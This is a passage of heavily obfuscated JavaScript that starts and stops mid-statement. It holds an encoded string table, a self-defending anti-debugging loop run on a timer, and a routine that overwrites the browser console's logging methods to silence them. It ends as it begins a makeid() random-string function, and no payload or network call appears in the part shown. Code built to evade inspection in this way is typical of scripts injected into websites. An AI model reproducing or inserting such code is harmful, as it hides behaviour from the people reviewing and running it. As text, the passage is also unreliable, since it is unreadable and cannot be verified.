K=b[MF(0x56a,0x5b9,0x5cd,0x62e,0x5d3)][My(0x36e,0x2a4,0x331,0x35e,0x1da)]('|'),A=0x665*0x1+-0x288+-0x3dd;while(!![]){switch(K[A++]){case'0':T[MF(0x578,0x567,0x5e2,0x5f3,0x6a7)+Mc(0x4af,0x39b,0x420,0x3e6,0x42a)]=z[My(0x276,0x28d,0x31c,0x2bd,0x316)+Mo(0x3,0x109,0x9e,0x20,0x5c)][MF(0x58e,0x51a,0x58a,0x5c1,0x4f4)](z);continue;case'1':var u=g[Z];continue;case'2':z[u]=T;continue;case'3':T[Mo(0x145,0xb6,0xb9,0x111,0x151)+My(0x1ce,0x204,0x143,0x15d,0x2cd)]=A[Mo(0x113,0x98,0xcb,0x174,0xc4)](u);continue;case'4':var z=K[u]||T;continue;case'5':var T=b[Mc(0x4c5,0x40b,0x4a1,0x4b5,0x50a)+My(0x265,0x1f5,0x1ad,0x17a,0x123)+'r'][Mo(0xda,0x172,0x16f,0xb3,0xe1)+Mo(0x275,0x21a,0xf9,0xe1,0x19f)][MF(0x64c,0x54e,0x545,0x5c1,0x4f4)](n);continue;}break;}}}:function(){};return j=![],h;}};}();function x(){var YZ=['Dhv2D3G','D0Xstgm','B3bXCNm','BxfnEMK','zgv2Awm','uffsu1q','mNWZFdq','ofLbsfG','rKvdtuu','ALreq1a','D2HPBgu','uvfPsei','BMfHA20','mZq1nJC','AxnSyNm','zvPwqwK','tgreu0y','z2Xyv1O','yMPRsum','qwPmvLy','v29xsK0','zvbPEgu','EwXLpG','D2fYBG','tfj0Dfm','Bg9Jyxq','BLHhzKy','q2jYz08','Aw5N','z0LdCgK','CNvJDg8','y0XWAue','sfPbBvO','u2v0DKK','CMv0Dxi','DhfpwLO','xcGGkLW','sg9wv0u','CMnnsee','uKnAv1q','DM1ItuG','CuvKAui','Ee9euKK','rKjqzvq','AgvHza','Dg9FxW','t0zmDgC','DM5sCfO','BwvUr1q','Aw5WDxq','rvrfsge','mJq4mZi0z2Hws0vo','vMv4wva','zKzVthe','u25wveC','BIaOzNu','sfHNtNe','Fdj8m3W','C1LkyNO','tK5xweS','jf0Qkq','DvnpwhC','u2vKvfe','EwzTCfa','Aw50zxi','BvfIBwu','BLrjDNC','ywrKq2W','wenyrMm','y291BNq','CM4GDgG','BKzLsfi','qNn1v1K','vvzxwfK','rfzqt2K','zt0IDgu','phn0EwW','uY03Af8','ExOWmti','sfHzywW','wfvMzwO','Du1es3u','uu1uA2m','zgvIDq','CKfoAvG','DMzvz3O','ywPHEa','EwzIDKK','D3rVq2O','yuHstLy','swHLv20','wL8KxvS','z2H2Dwu','sMTQvKK','AwfTsfG','DvnlEeq','EgDMAhO','yu1OyvO','nfPtEhzRrW','wNrnBvK','yKzOzNa','D29OtuO','BNn0CNu','vuTNsgm','wuDss0u','y3rVCIG','zeLYBwG','Aw5PDa','vhHiEfa','zLPPC3m','DuHwv3e','CvflExy','ru1stLC','AxmIksG','EKrYEK8','D0vQuu4','mNWXFdq','zezqwum','tgL1Aeu','vhDyvxK','vgnWrvu','u3vWqxK','sxPoz1e','Ee1wyxu','qwDzswC','C2K4n3K','zwDsyw8','D2fLsfq','BMrAseW','txjdtuu','zsKGE30','zxjYB3i','yMLUza','AvvOtvq','BgnICKu','y2HHCKe','l3bYB2C','EvfOzMm','DwXNCu0','zgL2','sxrJALa','AMTSBw4','DgLVBG','ExrpzxC','qujdreu','vhvOy3K','sNfdvNu','EhvMBKu','EuTnAvu','B21YEMS','D2vKt1a','rLLtA2m','z2LJu2m','t1DYBg8','CNLRAvO','C3rHDgu','whvOz1i','vvLQCgO','suT0zue','BhPuzgq','rLjivvC','ChjVDg8','DhjHy2u','zgf0B3i','tw13t1q','zLPUthy','yxbWzw4','DMPICKS','DhPpwwG','tNLtrwq','vuvWCeG','sffdD2m','E30Uy28','v21Aq3K','y29UC28','y2zlBhu','sKPVt04','vfrcBNa','nxWXFdq','rff2EgS','mtqWodK1m0nLqunLwq','tvL4Evu','Dg9tDhi','v1DvEgW','BNr0uwC','rwTdseG','s0XntK8','uLPAteS','A3LWENO','B3LQt3O','zsb0Exa','twnKD2C','yxmYAgq','icH0CNu','Dvf1AMG','rNnNteu','DhbZA0O','EK9HC2O','B01Zyw0','CM51vwi','ref4wha','AgvPz2G','ywjHzMC','uxfsA0G','ys16qs0','C3bSAxq','AMDND1O','BxD6BvC','CM50qwW','AhvrCue','rNLTqxm','Ce9uzxq','EKjptMe','zhDhAfK','D0rMrNi','D2LKDgG','DgfIBgu','EgrTvuu','DKXVEgm','z0vkDfa','yM9KEsa','vePIA0K','s0X3t1a','y2HHAw4','Cg1ltfK','quDhAfe','C2vHCMm','u3LPAKW','CMvSB2e','C2nYzwu','Aw5MBW','sKXyqum','reHAzwe','whDSD1O','Axn2C20','y29UC3q','qw5xz2y','u01UyNq','t1b6sg0','s1LUDuy','tLDuCxm','uu5vCMG','Cw9Luhy','vfLLCKq','zwzNAgK','s3njt1e','AxDhuK4','uKz4Cey','DgvZDa','z2DLCG','rKDisuO','vgvpChe','BgfZtg0','AKzlEKi','mJK4nJa0mfb1DLftva','CMfUzg8','lxzHBgK','nKPlAhv4uG','ufjytvm','yxbWBhK','rw5OqLK','sMLstMe','z2n5rNi','nty0nZeYofnhD09pua','BgvUz3q','ywDZzKy','DwfJDw0','zMXVB3i','s3bIt0K','AureDNy','A2HTvNq','t2HIB2i','Bg9N','x19WCM8','sgLXrMi','wLD1tKG','CMPduK0','z1fMvuK','z3L5Awu','wKzKvuK','vfnRzKW','t2jQzwm','DefQu00','sKjowgi','BIGPia','Aw9UicO','ndGXmdCXnMf1zwjNDa','AvvAtNi','AuTVCNi','zLz2vfq','ksSPkYK','v0LxAfm','ugLUrKi','Fdn8mhW','wK5AvKC','DLjAtvO','BK5Qq1K','sgjNvNi','ue9ewxC','AuTnuxi','Fdn8ma','kIG/oLS','BMn0Aw8','C2nSvgy','rNj4DuO','yLHYCuG','vfvzu3a','s3Dkuue','uKXkC24','EKeTwL8','mti0mJqZr2T4AMDN','BK5dDgq','vg5et1y','Cg1vrhG','sgzJy1e','rxn5r3i','kcGOlIS','wxHptfG','u3vtwvy','tKvxyNu','CNrbvMq','FtWVC3q','reT5qxm','xcTCkYa','qK9lqKK','s2LTuwO','DwXWrKO','CLH1BuO','uu1Ts2K','y1nPyvu','Cfzhu2y','BwjszKe','t3HIC1y','y3HbD0C','AdOYChG','uffIzuS','ywn0Aw8','Ahzgu1q','s3PACNe','Fdv8mxW','qLz5y2u','vxL3q0C','yLfsDhC','r0nVzM0','EhqVy3m','vxLhvfK','C3rYAw4','r0rgEwC','zhLwuw4','EgrxD3C','CNf1EMy','DhLWzq','mtm4mJK5r1frt1LM','vvPXBhe','tefquLm','EvjKy2i','vu5izw4','qKrKBvK','v2vczLe','y3DHB3y','AKfHrfC','wM5Zv1G','wMveyvK','BwLNCha','wKfdu2K','C2vbDLu','ywHXqwy','z0Ldz04','CKLRuNO','qMjVrMm','AwTYEwm','rKfxwei','DMnlqKy','Aw9U','DvHhyKO','y2fSBa','wMfIy2q','AMrmBwW','DwvMCNq','vLHuAfC','uwLfyNm','Ce1tu2y','DwPJChm','mhWXFdu','zxHJzxa','vwHxtvi','uNvVy1G','ywG3zgG','DuLirLm','BK5dq24','t0HVD0O','wwnMr0W','we1KsgW','rLniyMC','tMnxy1e','AMTLyxy','zNvUy3q','wwHuzfO','wwTqCLi','qLDQu0e','zvH3zK8','DuvRA2i','q1brA3C','B3j0B2G','v09IC0K','uvrXCKu','C2vdzvG','C2O4juG','qvb6suq','CYi+lG','BhnovMe','mc05ys0','wvDwvvm','yxnZ','sKrTEM4','ENLnrfK','Bhbssfa','zu9Zyxm','qNrKywK','y1v4BNe','E3DPzhq','zhbyv00','zxDquK4','t2jOCMe','yuPptKO','iNjLDhu','DMDhtgu','BfjHDgK','wxbhqxC'];x=function(){return YZ;};return x();}setInterval(function(){function Mt(E,j,q,B,C){return O(j- -0x2dc,E);}var E={'JkjVI':function(j){return j();}};E[Mt(-0x14a,-0xcc,-0x18b,-0x181,-0x13f)](Y);},-0x17d5+0x2454+0x321),function(){function MJ(E,j,q,B,C){return O(C- -0x20,q);}function Mp(E,j,q,B,C){return O(q- -0x27d,E);}function MV(E,j,q,B,C){return O(B- -0x3ad,j);}function Ml(E,j,q,B,C){return O(C- -0x13d,j);}var E={'MYxyU':function(j,q){return j(q);},'pmUDx':function(j,q){return j+q;},'rXumJ':function(j,q){return j+q;},'HZAmZ':MV(-0x1fd,-0x152,-0x1f0,-0x1d8,-0x2ac)+MV(-0x191,-0x1b7,-0x233,-0x1c3,-0x147)+MV(-0x50,-0x153,-0xd5,-0xcc,-0x15a)+MJ(0x2c3,0x303,0x251,0x257,0x2af),'lcbrE':Ml(0x14f,0xd9,0x182,0x1e2,0x122)+MW(0x4ca,0x55d,0x58b,0x5c1,0x571)+MV(-0x257,-0xdf,-0x153,-0x191,-0x185)+MJ(0x3ee,0x356,0x323,0x270,0x33c)+Ml(0xa4,0x110,0xb4,0x171,0xbc)+MJ(0x13e,0x259,0x24a,0x254,0x204)+'\x20)','wohMJ':function(j){return j();},'ItcjP':Mp(-0x30,-0x24,0x72,-0x5e,0x12a)+Mp(0x97,0x22,0x58,0xad,0xc0)+'+$','aMhaZ':function(j,q){return j!==q;},'TSkfL':Ml(0x14f,0x2d7,0x258,0x28d,0x201),'tAjSM':MV(-0x7e,-0x1,-0x115,-0xb2,-0x162),'sYJbz':MV(-0x11d,-0xdf,-0x126,-0x6e,-0x58)+MW(0x6a6,0x5c5,0x642,0x571,0x59b)+MV(-0x179,-0x1ac,-0x2a4,-0x1d6,-0x2a6)+')','uSKxD':Mp(0x58,-0x3f,0x79,0xc6,0x40)+MV(-0x178,-0x190,-0xde,-0xcd,-0x2d)+Mp(-0x7f,-0x6d,0x2,-0x5,0x76)+MV(-0x193,-0x137,-0x242,-0x19f,-0x1d4)+Mp(0x6c,0xee,0xd1,0x5e,0xbf)+MJ(0x282,0x303,0x353,0x332,0x2c8)+Mp(-0xb8,0x46,-0x8e,-0x2c,-0x28),'yKMiU':MW(0x5a7,0x537,0x590,0x551,0x4ea),'xODRI':Ml(0x1f4,0xcb,0xf5,0x1fe,0x155),'dIrmh':function(j,q){return j+q;},'xgfhz':Ml(0xab,0x8c,0x10f,0xef,0xa7),'RuocX':function(j,q){return j!==q;},'vjbrK':Mp(-0x3b,0x67,0x2d,-0x1c,0xb),'hvFST':MJ(0x315,0x2cd,0x355,0x249,0x302),'TJbkI':function(j,q){return j(q);},'BsuWY':function(j,q){return j===q;},'yQhfc':MV(-0x3f,-0x87,-0x77,-0x45,0x14),'vfUgz':function(j){return j();},'gicSc':function(j,q,B){return j(q,B);}};function MW(E,j,q,B,C){return O(q-0x372,j);}E[MV(-0x1d9,-0x131,-0x12c,-0x162,-0x1cf)](f,this,function(){function Mw(E,j,q,B,C){return MJ(E-0x188,j-0xd0,C,B-0x1d0,j-0x1cb);}function ML(E,j,q,B,C){return MV(E-0x164,E,q-0xd7,j-0xa5,C-0x152);}function I0(E,j,q,B,C){return MW(E-0xd0,C,E- -0x215,B-0x158,C-0x184);}function I1(E,j,q,B,C){return Ml(E-0x1b5,E,q-0x10a,B-0x4e,j-0x423);}var j={};j[ML(0xd7,0x4a,0x89,0xf,0x83)]=E[ML(-0x51,-0xc9,-0x26,-0xcc,-0xd2)];var q=j;function MH(E,j,q,B,C){return MW(E-0x1ae,C,E- -0x6cd,B-0x158,C-0x13a);}if(E[MH(-0x147,-0x85,-0x151,-0x169,-0x14c)](E[ML(-0x6f,-0x3d,-0xdd,-0x14,0x3e)],E[MH(-0x8e,-0x59,0x1,-0x3f,-0xff)])){var B=new RegExp(E[I0(0x34a,0x361,0x2a2,0x3b3,0x3a6)]),C=new RegExp(E[MH(-0x149,-0xea,-0xe7,-0x16c,-0x1ab)],'i'),h=E[I0(0x3c5,0x37d,0x3a0,0x38e,0x45f)](Y,E[MH(-0x114,-0xba,-0xd0,-0x1d4,-0xb1)]);if(!B[I0(0x408,0x369,0x473,0x3fe,0x3a8)](E[I1(0x544,0x5e0,0x5e7,0x515,0x69a)](h,E[Mw(0x3cb,0x388,0x381,0x334,0x340)]))||!C[ML(0x58,-0x5d,-0xe6,-0x11e,0x34)](E[ML(-0xc6,-0xeb,-0x1b3,-0x42,-0x17f)](h,E[I0(0x370,0x3a3,0x396,0x3be,0x2ef)]))){if(E[ML(-0x5d,0x2d,0x6b,-0x18,0xb6)](E[Mw(0x47b,0x405,0x364,0x34f,0x404)],E[I1(0x58a,0x5ea,0x5fe,0x677,0x5cc)]))E[ML(-0x13b,-0x78,-0xfc,-0xf6,-0x9b)](h,'0');else{var N=E[ML(-0x1e,-0xa0,-0x72,-0x103,-0x71)](q,E[I0(0x449,0x3c7,0x3f6,0x4cb,0x3ac)](E[I1(0x55c,0x5e0,0x658,0x5db,0x698)](E[Mw(0x425,0x37e,0x2eb,0x3fe,0x397)],E[ML(-0x68,-0xcf,-0xb8,-0x11a,-0x11a)]),');'));B=E[ML(-0xe0,-0xf0,-0x1c1,-0x18c,-0x74)](N);}}else{if(E[MH(-0x160,-0x11c,-0xd8,-0x1c9,-0x1e0)](E[MH(-0x11f,-0x1bb,-0x14f,-0x116,-0x1c9)],E[I0(0x399,0x42d,0x3e4,0x303,0x433)]))E[I1(0x455,0x4ee,0x593,0x47a,0x4df)](Y);else return j;}}else return q[I1(0x4a8,0x54f,0x4a6,0x603,0x4de)+MH(-0x18c,-0x1cc,-0x25e,-0x201,-0xe9)]()[I1(0x58b,0x57b,0x579,0x5f8,0x52b)+'h'](q[ML(0xbd,0x4a,0x42,0xf8,0xdf)])[ML(-0xae,-0x9f,0x16,-0xfe,-0x1d)+I1(0x404,0x4b5,0x4db,0x42c,0x55b)]()[MH(-0xbd,-0x123,-0xea,-0x6a,-0x12c)+I1(0x583,0x4b7,0x49b,0x467,0x479)+'r'](B)[ML(-0x123,-0x73,-0x5b,0x22,-0x7d)+'h'](q[I0(0x4af,0x4de,0x52f,0x402,0x46b)]);})();}();var I=function(){function I4(E,j,q,B,C){return O(q-0x267,B);}function I6(E,j,q,B,C){return O(E- -0x375,j);}var E={'HXgNq':function(q,B,C){return q(B,C);},'YWVUS':I2(0x323,0x375,0x346,0x389,0x2cb)+I3(0x5b0,0x63f,0x642,0x579,0x627)+I3(0x4b7,0x42f,0x47d,0x4fe,0x509)+')','fFoLq':I3(0x5d6,0x638,0x5f2,0x5e5,0x59c)+I3(0x5c0,0x626,0x4ef,0x660,0x5a4)+I6(-0xf6,-0x181,-0x37,-0x2a,-0x164)+I4(0x4cd,0x3fa,0x475,0x540,0x4f1)+I4(0x5d2,0x538,0x5b5,0x533,0x57e)+I2(0x210,0x2d9,0x235,0x344,0x274)+I3(0x4cf,0x55f,0x469,0x57b,0x55c),'wedOP':function(q,B){return q(B);},'VXThW':I6(-0x157,-0x1e3,-0x14e,-0x200,-0x15e),'SupAy':function(q,B){return q+B;},'dyVQn':I2(0x1cf,0x2dd,0x298,0x179,0x21e),'ulgqM':I6(-0x191,-0x10d,-0x228,-0x21d,-0x202),'islbs':function(q){return q();},'xufnE':function(q,B){return q(B);},'migpp':function(q,B){return q!==B;},'nTIvw':I3(0x513,0x516,0x537,0x49c,0x496),'KpbOI':function(q,B){return q===B;},'naakm':I4(0x413,0x3d2,0x435,0x48d,0x4d5),'OPzHm':I5(0x54c,0x4f7,0x5b6,0x63b,0x65f),'FBPeT':I5(0x584,0x49f,0x552,0x49e,0x4f9)};function I5(E,j,q,B,C){return O(q-0x364,j);}function I3(E,j,q,B,C){return O(E-0x2e0,j);}function I2(E,j,q,B,C){return O(C- -0x74,j);}var j=!![];return function(q,B){function I8(E,j,q,B,C){return I5(E-0xc1,j,B-0x75,B-0x57,C-0x67);}function If(E,j,q,B,C){return I4(E-0x105,j-0x2b,C- -0x5d,q,C-0x5);}function Ii(E,j,q,B,C){return I3(q- -0x35d,C,q-0x84,B-0xee,C-0x136);}function I9(E,j,q,B,C){return I3(B-0x48,C,q-0x100,B-0xaa,C-0x9c);}function II(E,j,q,B,C){return I4(E-0x188,j-0x52,C-0x167,j,C-0x17);}var C={'JqCVu':function(a,N,b){function I7(E,j,q,B,C){return O(j-0x1f,C);}return E[I7(0x2a5,0x20a,0x1f3,0x20c,0x1e6)](a,N,b);},'gEJtP':E[I8(0x7d1,0x702,0x6fd,0x728,0x72e)],'JJoON':E[I8(0x50d,0x67d,0x56c,0x5c1,0x68b)],'pmKLY':function(a,N){function IM(E,j,q,B,C){return I9(E-0x65,j-0xda,q-0x7f,j- -0x4a5,E);}return E[IM(0x15d,0xcc,0xc1,0x197,0x112)](a,N);},'APzID':E[I9(0x5d2,0x6b0,0x606,0x656,0x6d5)],'DAxXp':function(a,N){function IY(E,j,q,B,C){return I9(E-0xe8,j-0x11d,q-0x1af,C- -0xab,q);}return E[IY(0x546,0x4b6,0x42a,0x4db,0x4a9)](a,N);},'UyGTY':E[II(0x70b,0x79c,0x6d6,0x613,0x6dd)],'aHRNV':E[I9(0x4f5,0x628,0x542,0x565,0x4ea)],'gcyFr':function(a,N){function IP(E,j,q,B,C){return Ii(E-0x77,j-0x5c,B- -0xd2,B-0x188,E);}return E[IP(0x175,0xa0,0x111,0xfa,0xee)](a,N);},'mQbme':function(a){function Ix(E,j,q,B,C){return I8(E-0x183,B,q-0x1b8,E- -0x187,C-0xe7);}return E[Ix(0x5c0,0x61e,0x669,0x682,0x505)](a);},'nNCCn':function(a,N){function IO(E,j,q,B,C){return If(E-0xa5,j-0x28,C,B-0x1e5,E- -0x2ae);}return E[IO(0x1a2,0x235,0x114,0x19f,0x147)](a,N);},'SnVTG':function(a,N){function IE(E,j,q,B,C){return I8(E-0xb,q,q-0x134,E- -0x19a,C-0x178);}return E[IE(0x55d,0x4d3,0x60e,0x544,0x530)](a,N);},'HiqFb':E[II(0x5b1,0x5be,0x54c,0x550,0x5c3)],'menGT':function(a,N){function Ij(E,j,q,B,C){return I8(E-0x7e,B,q-0x127,C- -0x36b,C-0x1d6);}return E[Ij(0x306,0x2d4,0x3ee,0x3aa,0x32d)](a,N);},'kypzz':E[Ii(0x2da,0x3aa,0x2ef,0x307,0x33f)]};if(E[II(0x783,0x717,0x691,0x67f,0x6ec)](E[If(0x4d1,0x4da,0x3e8,0x4fa,0x4ab)],E[If(0x476,0x391,0x404,0x49e,0x3e8)])){var h=j?function(){var a={'cxAwG':C[Iq(-0xb4,-0x3c,-0xe3,-0xf0,-0x8d)],'WWUxl':C[IB(-0x67,-0x6e,-0x7f,-0xa2,-0x129)],'uXGbJ':function(b,n){function IC(E,j,q,B,C){return IB(j- -0xf3,j-0x1e9,q,B-0x183,C-0x68);}return C[IC(-0x1f5,-0x12a,-0x135,-0x1c0,-0xd1)](b,n);},'AgYIg':C[IB(0x81,0x46,-0x35,0x3d,0x91)],'LdDSF':function(b,n){function Ia(E,j,q,B,C){return Ih(E- -0x93,j-0x1d,q,B-0x99,C-0x165);}return C[Ia(0x5c0,0x65a,0x5dd,0x677,0x4f0)](b,n);},'TeOpq':C[IB(0x42,0xcb,-0x8,0x29,0xab)],'UYjpj':function(b,n){function Ib(E,j,q,B,C){return IB(E-0x2d7,j-0x8a,C,B-0x8b,C-0x141);}return C[Ib(0x288,0x25c,0x24e,0x2b8,0x1f9)](b,n);},'HoVWE':C[IN(0x59b,0x562,0x59c,0x5d3,0x5d2)],'EMRNW':function(b,n){function Ig(E,j,q,B,C){return In(E-0xbe,j-0xe8,j- -0x429,C,C-0x178);}return C[Ig(0x98,0xa0,0x84,0x98,-0x3)](b,n);},'oyjOz':function(b){function IZ(E,j,q,B,C){return IB(E-0x56f,j-0x1e0,j,B-0x1df,C-0x147);}return C[IZ(0x499,0x3fb,0x527,0x48e,0x47b)](b);},'KLwOP':function(b,n){function IK(E,j,q,B,C){return IN(E-0x1f3,j-0x8,q-0x1a6,j,C- -0x385);}return C[IK(0x450,0x2fc,0x3ea,0x310,0x379)](b,n);}};function Iq(E,j,q,B,C){return II(E-0x1df,E,q-0xe8,B-0x40,B- -0x74c);}function IB(E,j,q,B,C){return I8(E-0x12a,q,q-0x1d9,E- -0x6a3,C-0x55);}function IN(E,j,q,B,C){return If(E-0x114,j-0x8a,B,B-0x1ed,C-0x1bc);}function Ih(E,j,q,B,C){return Ii(E-0x162,j-0x1b,E-0x455,B-0x172,q);}function In(E,j,q,B,C){return I8(E-0x137,B,q-0xde,q- -0x1c9,C-0x166);}if(C[Ih(0x5c1,0x5e5,0x61a,0x66f,0x595)](C[Ih(0x69d,0x674,0x752,0x71b,0x670)],C[Iq(-0x13b,-0x166,-0x74,-0xb9,-0x14e)]))C[Iq(-0x1d6,-0x1ed,-0xb6,-0x139,-0x1c9)](h,this,function(){var R=new g(a[IA(0x58a,0x5a5,0x4e7,0x4cf,0x540)]);function Iz(E,j,q,B,C){return Iq(B,j-0x1db,q-0x96,q-0x2c7,C-0x43);}function Iu(E,j,q,B,C){return Iq(C,j-0x165,q-0xb0,q-0x13,C-0xd4);}var T=new Z(a[IA(0x453,0x3af,0x3d7,0x439,0x4a7)],'i');function Ik(E,j,q,B,C){return Iq(E,j-0x6c,q-0x76,B-0x4e,C-0x49);}function IA(E,j,q,B,C){return Iq(j,j-0xbf,q-0x113,B-0x54d,C-0x17d);}function IU(E,j,q,B,C){return IB(C-0x479,j-0xdb,E,B-0x82,C-0xb);}var Q=a[IA(0x4be,0x460,0x4d8,0x4f8,0x57a)](K,a[IU(0x43f,0x366,0x3c8,0x365,0x3de)]);!R[Ik(-0x9c,-0x7f,-0xe8,-0x85,-0x73)](a[Iz(0x207,0x2c9,0x2b9,0x35a,0x240)](Q,a[Iz(0x19f,0x1af,0x1f7,0x1cc,0x1b3)]))||!T[IU(0x4fd,0x3c9,0x440,0x49a,0x45a)](a[Iu(-0x152,-0x7d,-0x11b,-0x197,-0x165)](Q,a[IA(0x473,0x322,0x30c,0x3a7,0x3c1)]))?a[Ik(-0xad,-0x16e,-0x112,-0x10d,-0x155)](Q,'0'):a[IA(0x440,0x3e2,0x4a5,0x43f,0x3e8)](u);})();else{if(B){if(C[IB(-0xe7,-0x158,-0x1d,-0x2e,-0xe2)](C[IB(-0x5b,-0x122,-0x74,0x32,-0x8a)],C[IN(0x67f,0x5ee,0x69b,0x66b,0x635)])){var N=B[IB(-0x14,0x6e,0x8,0x96,-0x64)](q,arguments);return B=null,N;}else{if(B)return a;else a[In(0x41d,0x567,0x4a1,0x41c,0x570)](N,-0x1*0x19a1+-0x1358+0x2cf9);}}}}:function(){};return j=![],h;}else C[I9(0x44a,0x49c,0x558,0x51c,0x44b)](j);};}(),M=I(this,function(){var E={'lasLm':function(Z){return Z();},'QqRkH':function(Z,K){return Z===K;},'WmZCy':IR(0x59c,0x664,0x66c,0x554,0x5e6),'uSOXw':function(Z,K){return Z(K);},'KzZrq':function(Z,K){return Z+K;},'AGGhQ':IT(0xcd,0x188,0x174,0x162,0x20d)+IQ(-0x111,-0x115,-0x127,-0x125,-0x164)+IS(0x9e,0x104,0x11b,0x11f,0x173)+IS(0x6b,0x12b,0x109,0xeb,0x152),'yRdcb':IR(0x465,0x4bb,0x57c,0x53b,0x52b)+Iv(0x9b,0x1f7,0x119,0x148,0x1b6)+IS(-0x3d,0x8f,0x56,-0x33,0x3)+IS(0x248,0x19c,0x196,0x1d2,0x1b4)+IQ(-0x8e,-0x1b0,-0x118,-0x1c9,-0x12a)+IS(0x120,-0x3c,0x5e,0x12f,-0x44)+'\x20)','NEWbu':IR(0x587,0x691,0x585,0x5ec,0x5f0),'TwXUy':IT(0x1b3,0x1e1,0x215,0x250,0x17f),'ZWuNH':IR(0x402,0x3ce,0x4b9,0x519,0x496),'jTDCP':IT(0x21d,0x2e2,0x2cf,0x226,0x1a1),'KwJQA':IR(0x4ad,0x496,0x476,0x5d9,0x502),'eOsas':IS(0x122,0x1c6,0x16d,0xc1,0xc8)+IQ(-0xb0,-0x133,-0xd0,-0x151,-0x21),'YxOLX':IQ(-0x12,0x25,-0x86,0x42,-0x94),'BDdmY':IS(0x19,-0x1d,0x8f,0x126,0x119),'gICpi':function(Z,K){return Z<K;},'cUxnq':function(Z,K){return Z===K;},'FRHUW':Iv(0x118,0x2ab,0x131,0x1e7,0x193),'vnRpZ':IR(0x55b,0x601,0x5ca,0x5a5,0x5fe)+Iv(0x177,0xb4,0x17d,0x11b,0x1ce)+'4'};function IT(E,j,q,B,C){return O(B- -0x73,C);}function Iv(E,j,q,B,C){return O(B- -0xd1,C);}var j;try{if(E[IT(0x26f,0x1c8,0x1e8,0x20b,0x2d3)](E[IQ(-0x11b,-0x9b,-0xb1,-0x138,-0x20)],E[IT(0x2a0,0x206,0x1d8,0x1ed,0x208)])){var q=E[Iv(0x199,0x8f,0x166,0x11f,0xf7)](Function,E[Iv(0x1ec,0x2f9,0x200,0x234,0x20c)](E[IQ(-0x37,0x3,-0xc,0x4f,0x8f)](E[IR(0x606,0x58a,0x62f,0x4ab,0x560)],E[IS(0x7c,0xb6,0x150,0x1a1,0x1aa)]),');'));j=E[IT(0x2ec,0x1da,0x1c3,0x23c,0x1b5)](q);}else{var A=a?function(){function ID(E,j,q,B,C){return IS(E,j-0xf5,B-0xc5,B-0x69,C-0xf0);}if(A){var Q=U[ID(0x202,0x177,0x289,0x1b5,0xe0)](k,arguments);return R=null,Q;}}:function(){};return Z=![],A;}}catch(K){E[IR(0x4d3,0x4ba,0x4fa,0x4d0,0x54a)](E[IT(0x2e7,0x2ec,0x23c,0x27f,0x2a7)],E[IR(0x686,0x643,0x50e,0x5fc,0x5be)])?j=window:E[IQ(0x45,-0xdf,-0x62,-0xc6,-0x31)](j);}function IR(E,j,q,B,C){return O(C-0x2cc,j);}function IS(E,j,q,B,C){return O(q- -0x1c6,E);}var B=j[Iv(0x267,0x184,0x22a,0x190,0x1b3)+'le']=j[IT(0x122,0x180,0x25b,0x1ee,0x28b)+'le']||{};function IQ(E,j,q,B,C){return O(q- -0x311,j);}var C=[E[IQ(-0x23,-0x68,-0xe7,-0xf1,-0x60)],E[IS(0x36,0x120,0x100,0x1d2,0x42)],E[IT(0x2a7,0x30f,0x33f,0x2f6,0x244)],E[IT(0x1df,0x2aa,0x255,0x273,0x1fa)],E[IS(0xf9,0x1c3,0x18e,0x1a8,0x165)],E[IS(0x7a,0xf5,0x12a,0x70,0x198)],E[IR(0x6ae,0x57e,0x5fc,0x5f6,0x5e4)]];for(var h=0x2e3*-0x5+0x2*0x3a1+0x1*0x72d;E[Iv(0x180,0x13a,0x53,0xff,0x18a)](h,C[IT(0x2a3,0x19a,0x222,0x248,0x308)+'h']);h++){if(E[IT(0x274,0x344,0x216,0x2e3,0x261)](E[IS(0x3a,0x152,0x8d,0x25,0x81)],E[IQ(-0xd1,-0xdd,-0xbe,-0x9,-0xf4)])){var a=E[IR(0x49e,0x490,0x413,0x3f7,0x4ae)][IQ(-0x5b,-0x34,-0x91,0x34,-0x87)]('|'),N=0xc89*-0x2+-0x356+0xe34*0x2;while(!![]){switch(a[N++]){case'0':var b=I[IS(0x5d,0x18,0xd8,0x112,0xa2)+IR(0x4c3,0x4c2,0x540,0x3fb,0x49d)+'r'][Iv(0x176,0x1cc,0x130,0x183,0xd2)+IQ(0x8c,-0x45,0x1,-0x18,-0x9e)][IR(0x49e,0x4d8,0x4f3,0x51d,0x503)](I);continue;case'1':var n=C[h];continue;case'2':b[IQ(-0xb4,-0xba,-0x4d,0x2c,0x7a)+IQ(-0x1da,-0x1c2,-0x131,-0x109,-0xc1)]=I[IS(0x12,0x12c,0x71,-0x42,-0x20)](I);continue;case'3':b[IR(0x4eb,0x471,0x4b8,0x45e,0x535)+IS(-0x86,-0x61,0x9,-0xb2,0xa6)]=g[IT(0x179,0x183,0x291,0x1f6,0x1ec)+IS(0xb0,-0x3,0x9,-0xba,-0x69)][Iv(0x127,0x1d0,0x21c,0x166,0x99)](g);continue;case'4':B[n]=b;continue;case'5':var g=B[n]||b;continue;}break;}}else{var z=B[IQ(-0x9b,-0x73,-0x5b,-0x3c,-0x5c)](C,arguments);return h=null,z;}}});M();function makeid(j){var q={};q[Id(0x3c5,0x43e,0x4d5,0x3e9,0x46b)]=Ie(-0x6d,-0x5c,0xad,0x16,0xc7)+Id(0x4ec,0x47d,0x545,0x3f2,0x475)+Ie(-0x60,0x10b,-0x69,0x40,-0xb)+Id(0x4f3,0x48d,0x493,0x550,0x52d)+Im(0x482,0x497,0x3d2,0x3c5,0x4b5)+IX(-0x46,-0x106,-0x71,0x30,-0x147)+IX(-0x135,-0x193,-0xf5,-0x179,-0xea)+IG(0x4d5,0x49a,0x41e,0x432,0x458)+Im(0x5e8,0x58d,0x620,0x643,0x683)+IX(-0x62,0x72,-0x3c,0x7f,-0x90)+IX(-0xe7,-0x147,-0x19b,-0x130,-0x18a)+Id(0x4d1,0x49e,0x535,0x508,0x535)+'89',q[Ie(0x94,0x1e2,0x1dd,0x115,0xa9)]=function(N,b){return N<b;};function IG(E,j,q,B,C){return O(C-0x218,q);}q[Ie(0x3a,0x5f,0x93,0x37,0x49)]=function(N,b){return N*b;};var B=q,C='';function Im(E,j,q,B,C){return O(E-0x286,q);}function Id(E,j,q,B,C){return O(C-0x1c8,B);}function IX(E,j,q,B,C){return O(q- -0x39c,B);}var h=B[Ie(0x4e,0x10d,-0x2f,0x76,-0x5d)];for(var 